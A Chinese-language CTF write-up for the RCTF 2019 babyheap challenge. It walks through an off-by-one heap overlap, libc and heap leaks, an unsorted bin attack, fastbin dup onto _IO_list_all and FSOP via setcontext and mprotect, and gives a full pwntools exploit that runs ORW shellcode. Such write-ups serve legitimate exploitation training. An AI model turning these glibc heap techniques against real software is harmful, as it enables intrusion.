RCTF_2019_babyheap WriteUp
这是本人做的第一份题解,某些地方还不是很完善,望指点
还是先来看保护:

可以看到,保护全开,我这里用patchelf连接了题目的版本,但题目的版本不是纯的2.23-0ubuntu11.3版本,我自己去下了个题目的版本,这里有点坑。。(可以自己去buu上面找链接)
这道题主要是开了沙盒用的是calloc(即分配时清空堆数据),有一个off-by-one,构造unsorted bin attack,fastbin dup,FSOP,setcontext,shellcode
流程:
构造off-by-one造成堆块重叠,接着切分chunk泄露libc_base(feng shui heap 堆风水),再使用unsorted bin attack改写global_max_fast为一个很大的值,让大的chunk也可被视为fast chunk,利用fastbin 单向链表泄露heap_base,利用fastbin dup和错位偏移,分配到_IO_list_all的上方,改写_IO_list_all在程序退出的时候调用伪造的_IO_OVERFLOW(),(这里我之所以不用malloc_hook,free_hook的原因是malloc_hook必须要能输入大整数才能用,但是题目限制了size,free_hook上方没有可利用的数据来构造错位偏移)。然后让_IO_OVERFLOW调用setcontext+53设置寄存器,再调用mprotect将heap标记为可执行,最终调用ORW的shellcode读取flag。
再来看IDA的结果

可以看到在init函数中初始化了堆指针存放段,还加了沙箱保护,阻止了execve调用,one-gadget失效,system("/bin/sh")也失效了,所以考虑用ORW(open,read,write) 直接去读取flag。值得注意的是,mallopt(1,0)禁用了fastbin(即global_max_chunk=0x10)

这个是读入函数,主要是在edit函数中调用,可以看到,在最后的if中判断了用户输入是否为换行符(ASCII=10),如果是就将其替换为\x00,但是我们使用send函数,换行符没影响,就会在最后加上一个\x00截断,导致了off-by-one。我这里选择采用House Of Einherjar,原理主要是利用了free函数的合并是基于prev_size计算的,我们先将第一个chunk释放,第三个chunk的prev_size改为第一个和第二个chunk大小的和,并利用off-by-one将prev_inuse改写为0即未使用,在释放chunk3时,free就会将chunk1,chunk2,chunk3视为一个chunk合并掉,但注意此时chunk2还在使用状态,就可以利用合并出来的chunk改写chunk2的元数据。
add(0xF8)
add(0x58)
add(0xf8)
add(0x58)
add(0x4F8)
add(0x58)
free(0)
#off by one
edit(1,b"\x00"*0x50+p64(0x160)+b"\x00")
free(2)
add(0x158)
add(0x158)就是将处于unsorted bin中的被合并了的chunk取出来
接下来我们现在要泄露libc和heap的基地址,libc地址就采用malloc在切分时产生的unsorted bin的地址计算得到,heap就用unsorted bin attack 修改global_max_fast后将chunk放入fastbin后产生的链表指针泄露出来即可
//这里主要是进行unsorted bin中的chunk切分
if (in_smallbin_range (nb) &&
bck == unsorted_chunks (av) &&
victim == av->last_remainder &&
(unsigned long) (size) > (unsigned long) (nb + MINSIZE))
{
/* split and reattach remainder */
remainder_size = size - nb;
remainder = chunk_at_offset (victim, nb);
unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder;
av->last_remainder = remainder;
remainder->bk = remainder->fd = unsorted_chunks (av);
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
泄露代码:
edit(0,b"\x00"*0xf0+p64(0)+p64(0x160+0x60+1))
free(1)
add(0xf8)
add(0x58)
#heap overlapping(unsortedbin) and leak the libc base
recv=show(1)[:-1]
unsortbin=u64(recv.ljust(8,b"\x00"))
libc_base=unsortbin-unsorted_offset
log_address("unsortbin",unsortbin)
log_address("libc_base_addr",libc_base)
write_addr=libc_base+write_offset
log_address("write_addr",write_addr)
log_address("malloc_hook",malloc_hook_offset+libc_base)
mprotect=libc_base+mprotect_offset
setcontext=libc_base+setcontext_offset
log_address("mprotect_addr",mprotect)
log_address("setcontext_addr+53",setcontext)
global_max_fast=global_max_fast_offset+libc_base
log_address("global_max_fast",global_max_fast)
现在把各个库函数泄露出来,我们主要用到setcontext+53,write_addr(_IO_list_all),global_max_fast,mprotect。那么接下来泄露heap地址
#unsorted bin attack, change the global_max_fast,so that big chunk can be pushed into fastbin
#and that we can use fastbin dup,change __IO_list_all to execute setcontext+53 and migrate the stac to execute some gadget
add(0x58)
add(0xf8)
free(0)
edit(3,b"\x00"*0x50+p64(0x2c0)+b"\x00")
free(4)
add(0x7b8)
edit(0,b"\x00"*0x1b0+p64(0)+p64(0x101)+b"\x00"*0xf0+p64(0)+p64(0x41)+b"\x00"*0x30+p64(0)+p64(0x41))
free(7)
edit(0,b"\x00"*0x1b0+p64(0)+p64(0x101)+p64(unsortbin)+p64(global_max_fast-0x10))
add(0xf8)
edit(0,b"\x00"*0xf0+p64(0)+p64(0x61)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x58+p64(0x41))
#struck the fast bin and leak the heap_base address
free(4)
free(1)
recv=show(6)[:-1]
fast_chunk=u64(recv.ljust(8,b"\x00"))
heap_addr=fast_chunk-fast_chunk_offset
log_address("heap_addr",heap_addr)
这里就是利用了两个指针指向一个chunk造成了指针泄露
那么接下来好办了,我们先释放一个chunk,使其进入fastbin,然后修改他的fd指针到write_addr(_IO_list_all-0x23,用了0x7f的错位偏移),接下来连续分配两次,就可以成功分配到_IO_list_all-0x23,那么直接修改_IO_list_all指向我们提前布局好的_IO_FILE结构体即可,但还要注意,因为execve禁用,即无法直接获得shell,我们需要先调用setcontext+53让它设置寄存器再调用mprotect将堆的权限修改为rwxp权限,这样就可以执行ORW的shellcode读到flag
这是setcontext+53的汇编:
'''
0x7f114b2f1b75 <setcontext+53>: mov rsp,QWORD PTR [rdi+0xa0]
0x7f114b2f1b7c <setcontext+60>: mov rbx,QWORD PTR [rdi+0x80]
0x7f114b2f1b83 <setcontext+67>: mov rbp,QWORD PTR [rdi+0x78]
0x7f114b2f1b87 <setcontext+71>: mov r12,QWORD PTR [rdi+0x48]
0x7f114b2f1b8b <setcontext+75>: mov r13,QWORD PTR [rdi+0x50]
0x7f114b2f1b8f <setcontext+79>: mov r14,QWORD PTR [rdi+0x58]
0x7f114b2f1b93 <setcontext+83>: mov r15,QWORD PTR [rdi+0x60]
0x7f114b2f1b97 <setcontext+87>: mov rcx,QWORD PTR [rdi+0xa8]
0x7f114b2f1b9e <setcontext+94>: push rcx
0x7f114b2f1b9f <setcontext+95>: mov rsi,QWORD PTR [rdi+0x70]
0x7f114b2f1ba3 <setcontext+99>: mov rdx,QWORD PTR [rdi+0x88]
0x7f114b2f1baa <setcontext+106>: mov rcx,QWORD PTR [rdi+0x98]
0x7f114b2f1bb1 <setcontext+113>: mov r8,QWORD PTR [rdi+0x28]
0x7f114b2f1bb5 <setcontext+117>: mov r9,QWORD PTR [rdi+0x30]
0x7f114b2f1bb9 <setcontext+121>: mov rdi,QWORD PTR [rdi+0x68]
0x7f114b2f1bbd <setcontext+125>: xor eax,eax
0x7f114b2f1bbf <setcontext+127>: ret
0x7f114b2f1bc0 <setcontext+128>: mov rcx,QWORD PTR [rip+0x37c2b1] # 0x7f114b66de78
0x7f114b2f1bc7 <setcontext+135>: neg eax
0x7f114b2f1bc9 <setcontext+137>: mov DWORD PTR fs:[rcx],eax
'''
通过mov rsp [rdi+0xa0].......设置寄存器,在ret时跳转到mprotect
#这里进行fastbin dup
add(0x58)
add(0x58)
edit(0,b"\x00"*0xf0+p64(0)+p64(0x71)+b"\x00"*0x60+p64(0)+p64(0x51)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x58+p64(0x41))
free(2)
edit(0,b"\x00"*0xf0+p64(0)+p64(0x71)+p64(write_addr))
add(0x68)
add(0x68)
chunk1_addr=heap_addr+0x10
edit(7,b"\x00"*0x13+p64(chunk1_addr))
t接下来是FSOP的payload布局:
#set stream :FSOP
stream=p64(0x00000000fbad208b)#magic
stream=stream.ljust(_IO_write_base_offset,b"\x00")#0x20
stream+=p64(0x0)#_IO_write_base#0x18
stream+=p64(0x1)#_IO_write_ptr
#setcontext [rdi+0xa0]=rsp [rdi+0xa8]=rip [rdi+0x68]=rdi [rdi+0x70]=rsi [rdi+0x88]=rdx
stream=stream.ljust(0x68,b"\x00")
stream+=p64(heap_addr)
stream=stream.ljust(0x70,b"\x00")
stream+=p64(0x1000)
stream=stream.ljust(0x88,b"\x00")
stream+=p64(0x7)
stream=stream.ljust(0xa0,b"\x00")
rsp=chunk1_addr+0x100
stream+=p64(rsp)
stream+=p64(mprotect)
#set stream
stream=stream.ljust(_mode_offset,b"\x00")
stream+=p64(0x0)#_mode=0xc0
stream=stream.ljust(vtable_offset,b"\x00")
vtable_ptr=chunk1_addr+len(stream)+0x8
stream+=p64(vtable_ptr)#vtable ptr=0xd8
payload=stream
vtable=b"\x00"*_IO_OVERFLOW_offset#0x18
vtable+=p64(setcontext)
payload+=vtable
#set jump addr
payload+=p64(chunk1_addr+len(payload)+0x8)
#sandbox escape;set shellcode.You must set arch and os !!!
payload+=bytes(asm(shellcraft.cat("/flag")))
#print payload and check it
print(hexdump(payload))

接下来退出程序,执行exit(0);刷新流,执行_IO_OVERFLOW(fp);
edit(0,payload)
#gdb.attach(p,gdbscript="vmmap")
#exit(0)-->_IO_OVERFLOW(fp)
p.send(b"5")
p.recvuntil("See you next time!\n")
flag=p.recvline()
log.success("flag:"+str(flag))
这样就成功拿下flag
完整题解:
from pwn import *
unsorted_offset=0x3c4b78
fastbin_offset=0x3c5848
main_arena_offset=0x3c4b78-0x58
#one_gadget_offset=0x4525a
global_max_fast_offset=0x3c67f8
write_offset=0x3c54fd
fast_chunk_offset=0x1c0
#ret_offset=0x0000000000000937
vtable_offset=0xd8
_IO_OVERFLOW_offset=0x18
_IO_write_base_offset=0x20
_IO_write_ptr_offset=0x28#_IO_write_base<_IO_write_ptr
_mode_offset=0xc0#<=0
context.arch="amd64"
context.os="linux"
p=process("./rctf_2024_babyheap")
#p=remote("node5.buuoj.cn",25942)
def ru(b):
return p.recvuntil(b)
def send(d):
p.send(d)
elf=ELF("./rctf_2024_babyheap")
libc=ELF("./libc-2.23.so.6")
malloc_hook_offset=libc.symbols["__malloc_hook"]
free_hook_offset=libc.symbols["__free_hook"]
mprotect_offset=libc.symbols["mprotect"]
setcontext_offset=libc.symbols['setcontext']+53
def add(size:int):
p.sendlineafter("Choice: \n", "1")
p.sendlineafter("Size: ", str(size))
log.info("add a chunk size="+str(size))
def edit(idx:int, data:(str, bytes)):
p.sendlineafter("Choice: \n", "2")
p.sendlineafter("Index: ", str(idx))
p.sendafter("Content: ", data)
log.info("edit a chunk id="+str(idx))
def free(idx:int):
p.sendlineafter("Choice: \n", "3")
p.sendlineafter("Index: ", str(idx))
log.info("free a chunk id="+str(idx))
def show(idx:int):
p.sendlineafter("Choice: \n", "4")
p.sendlineafter("Index: ", str(idx))
log.info("show a chunk id="+str(idx))
return p.recvline()
def log_address(string,addr):
log.success(string+"======>"+str(hex(addr)))
if __name__ == "__main__":
#requst some chunk which we will attack
add(0xF8)
add(0x58)
add(0xf8)
add(0x58)
add(0x4F8)
add(0x58)
free(0)
#off by one
edit(1,b"\x00"*0x50+p64(0x160)+b"\x00")
free(2)
add(0x158)
edit(0,b"\x00"*0xf0+p64(0)+p64(0x160+0x60+1))
free(1)
add(0xf8)
add(0x58)
#heap overlapping(unsortedbin) and leak the libc base
recv=show(1)[:-1]
unsortbin=u64(recv.ljust(8,b"\x00"))
libc_base=unsortbin-unsorted_offset
log_address("unsortbin",unsortbin)
log_address("libc_base_addr",libc_base)
write_addr=libc_base+write_offset
log_address("write_addr",write_addr)
log_address("malloc_hook",malloc_hook_offset+libc_base)
mprotect=libc_base+mprotect_offset
setcontext=libc_base+setcontext_offset
log_address("mprotect_addr",mprotect)
log_address("setcontext_addr+53",setcontext)
global_max_fast=global_max_fast_offset+libc_base
log_address("global_max_fast",global_max_fast)
#gdb.attach(p,gdbscript="vmmap")
#unsorted bin attack, change the global_max_fast,so that big chunk can be pushed into fastbin
#and that we can use fastbin dup,change __IO_list_all to execute setcontext+53 and migrate the stac to execute some gadget
add(0x58)
add(0xf8)
free(0)
edit(3,b"\x00"*0x50+p64(0x2c0)+b"\x00")
free(4)
add(0x7b8)
edit(0,b"\x00"*0x1b0+p64(0)+p64(0x101)+b"\x00"*0xf0+p64(0)+p64(0x41)+b"\x00"*0x30+p64(0)+p64(0x41))
free(7)
edit(0,b"\x00"*0x1b0+p64(0)+p64(0x101)+p64(unsortbin)+p64(global_max_fast-0x10))
add(0xf8)
edit(0,b"\x00"*0xf0+p64(0)+p64(0x61)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x58+p64(0x41))
#struck the fast bin and leak the heap_base address
free(4)
free(1)
recv=show(6)[:-1]
fast_chunk=u64(recv.ljust(8,b"\x00"))
heap_addr=fast_chunk-fast_chunk_offset
log_address("heap_addr",heap_addr)
add(0x58)
add(0x58)
edit(0,b"\x00"*0xf0+p64(0)+p64(0x71)+b"\x00"*0x60+p64(0)+p64(0x51)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x50+p64(0)+p64(0x61)+b"\x00"*0x58+p64(0x41))
free(2)
edit(0,b"\x00"*0xf0+p64(0)+p64(0x71)+p64(write_addr))
add(0x68)
add(0x68)
chunk1_addr=heap_addr+0x10
edit(7,b"\x00"*0x13+p64(chunk1_addr))
#set stream :FSOP
stream=p64(0x00000000fbad208b)#magic
stream=stream.ljust(_IO_write_base_offset,b"\x00")#0x20
stream+=p64(0x0)#_IO_write_base#0x18
stream+=p64(0x1)#_IO_write_ptr
#setcontext [rdi+0xa0]=rsp [rdi+0xa8]=rip [rdi+0x68]=rdi [rdi+0x70]=rsi [rdi+0x88]=rdx
stream=stream.ljust(0x68,b"\x00")
stream+=p64(heap_addr)
stream=stream.ljust(0x70,b"\x00")
stream+=p64(0x1000)
stream=stream.ljust(0x88,b"\x00")
stream+=p64(0x7)
stream=stream.ljust(0xa0,b"\x00")
rsp=chunk1_addr+0x100
stream+=p64(rsp)
stream+=p64(mprotect)
#set stream
stream=stream.ljust(_mode_offset,b"\x00")
stream+=p64(0x0)#_mode=0xc0
stream=stream.ljust(vtable_offset,b"\x00")
vtable_ptr=chunk1_addr+len(stream)+0x8
stream+=p64(vtable_ptr)#vtable ptr=0xd8
payload=stream
vtable=b"\x00"*_IO_OVERFLOW_offset#0x18
vtable+=p64(setcontext)
payload+=vtable
#set jump addr
payload+=p64(chunk1_addr+len(payload)+0x8)
#sandbox escape;set shellcode.You must set arch and os !!!
payload+=bytes(asm(shellcraft.cat("/flag")))
#print payload and check it
print(hexdump(payload))
edit(0,payload)
#gdb.attach(p,gdbscript="vmmap")
#exit(0)-->_IO_OVERFLOW(fp)
p.send(b"5")
p.recvuntil("See you next time!\n")
#flag=p.recvline()
#log.success("flag:"+str(flag))
p.interactive()























 1715
1715










